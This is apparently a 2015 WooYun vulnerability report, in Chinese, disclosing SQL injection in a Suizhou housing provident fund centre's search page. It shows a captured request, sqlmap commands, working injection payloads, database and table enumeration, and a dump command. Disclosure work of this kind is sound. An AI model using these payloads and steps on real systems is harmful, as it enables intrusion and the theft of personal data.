漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0141877
漏洞标题:湖北省某地市管理中心查询页面存在SQL注射
相关厂商:湖北省某地市管理中心
漏洞作者: 毛毛虫
提交时间:2015-09-20 14:49
修复时间:2015-11-06 20:00
公开时间:2015-11-06 20:00
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-20: 细节已通知厂商并且等待厂商处理中
2015-09-22: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开
2015-10-02: 细节向核心白帽子及相关领域专家公开
2015-10-12: 细节向普通白帽子公开
2015-10-22: 细节向实习白帽子公开
2015-11-06: 细节向公众公开
简要描述:
湖北省年轻的随州市,住房公积金管理中心查询页面存在SQL注射漏洞,泄露数据库各类信息。
详细说明:

1.漏洞地址
2.将通过burpsuite截取搜索内容保存在D盘3.txt文件中,内容如下:
GET /search.asp?KeyWord=456 HTTP/1.1
Host: **.**.**.**
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://**.**.**.**/search.asp?KeyWord=456
Cookie: ASPSESSIONIDCQRSCSCQ=DGIHMKFBDEOPKJCLFFNMKCNO; _5t_trace_sid=ccd2bd37faefb769b009b3eee3402df7; _5t_trace_tms=1
Connection: keep-alive

3.通过sqlmap跑库,获取注入点信息和payload,命令如下:
sqlmap.py -r d:\3.txt -v 3 --risk=3
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 67 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: http://**.**.**.**:80/search.asp?KeyWord=-6865%' OR 3530=3530
AND '%'='
Vector: OR [INFERENCE]
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://**.**.**.**:80/search.asp?KeyWord=456%' AND 6578=CONVE
RT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(107)+CHAR(107)+CHAR(113)+(SELECT (CASE W
HEN (6578=6578) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(98)+C
HAR(107)+CHAR(113))) AND '%'='
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DE
LIMITER_STOP]'))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://**.**.**.**:80/search.asp?KeyWord=456%';WAITFOR DELAY
'0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: http://**.**.**.**:80/search.asp?KeyWord=456%' AND 8260=(SELE
CT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS
sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%'='
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT COUNT(*) FROM sy
susers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sy
s5,sysusers AS sys6,sysusers AS sys7) ELSE [RANDNUM] END)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://**.**.**.**:80/search.asp?KeyWord=456%' UNION ALL SELE
CT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(107)+CHAR(107)+CHAR(11
3)+CHAR(114)+CHAR(90)+CHAR(105)+CHAR(81)+CHAR(84)+CHAR(78)+CHAR(81)+CHAR(106)+CH
AR(78)+CHAR(121)+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(107)+CHAR(113),NULL--
Vector: UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,[QUERY],NULL--
---
[23:52:04] [INFO] testing Microsoft SQL Server

4.获取7个数据库名称,命令如下:
sqlmap.py -r d:\3.txt -v 3 --risk=3 --dbs
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] szgjj_data
[*] tempdb

5.获取数据库szgjj_data中的21张表名称,命令如下:
sqlmap.py -r d:\3.txt -v 3 --risk=3 --dbs -D szgjj_data --tables
Database: szgjj_data
[21 tables]
+----------------+
| Yao_Admin |
| Yao_Admin |
| Yao_Article |
| Yao_Bots |
| Yao_Class |
| Yao_Config |
| Yao_Css |
| Yao_GuestBook |
| Yao_Key |
| Yao_Label |
| Yao_LinkClass |
| Yao_LinkClass |
| Yao_Pl |
| Yao_UserGroup |
| Yao_UserGroup |
| Yao_Vote |
| Yao_XinQing |
| dtproperties |
| sqlmapoutput |
| sysconstraints |
| syssegments |
+----------------+

6.获取数据信息数量,命令如下:
sqlmap.py -r d:\3.txt -v 3 --risk=3 --dbs -D szgjj_data --count
Database: szgjj_data
+--------------------+---------+
| Table | Entries |
+--------------------+---------+
| dbo.Yao_Article | 843 |
| dbo.Yao_GuestBook | 804 |
| dbo.Yao_Config | 53 |
| dbo.Yao_UserGroup | 22 |
| dbo.Yao_UserGroup | 22 |
| dbo.sysconstraints | 20 |
| dbo.Yao_Class | 14 |
| dbo.Yao_Css | 9 |
| dbo.Yao_Key | 9 |
| dbo.syssegments | 3 |
| dbo.Yao_Vote | 2 |
| dbo.Yao_Admin | 1 |
| dbo.Yao_Admin | 1 |
| dbo.Yao_Label | 1 |
| dbo.Yao_LinkClass | 1 |
| dbo.Yao_LinkClass | 1 |
+--------------------+---------+


7.获取数据表内容进行脱裤,命令如下:
sqlmap.py -r d:\3.txt -v 3 --risk=3 --dbs -D szgjj_data -T 表名称 --dump
漏洞证明:
修复方案:
你们更专业!
版权声明:转载请注明来源 毛毛虫@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-09-22 19:58
厂商回复:
CNVD确认所述情况,已经转由CNCERT下发给湖北分中心,由其后续协调网站管理单位处置。
最新状态:
暂无